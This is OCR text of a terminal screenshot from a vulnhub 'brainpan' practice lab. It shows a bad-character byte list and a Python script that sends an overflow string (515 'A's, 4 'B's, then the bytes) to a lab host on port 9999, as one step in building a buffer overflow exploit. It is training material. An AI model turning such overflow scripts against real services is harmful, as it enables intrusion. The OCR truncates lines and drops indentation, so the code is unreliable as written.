 Activities Applications Places QTerminal Jan 29 23:05 1
root@scsp: ~/Desktop/vulnhub/brainpan
root@scsp: ~ root@scsp: ~/...nhub/brainpan
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
root@scsp:~/Desktop/vulnhub/brainpan# cat badchars
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
root@scsp:~/Desktop/vulnhub/brainpan# cat bof_badchars.py
#!/usr/bin/python
import sys, socket
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 515 + "B" * 4 + badchars
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.0.104',9999))
s.send(('TRUN /.:/' + shellcode))
s.close
except:
print "Error connecting to server!"
sys.exit ()
root@scsp:~/Desktop/vulnhub/brainpan# _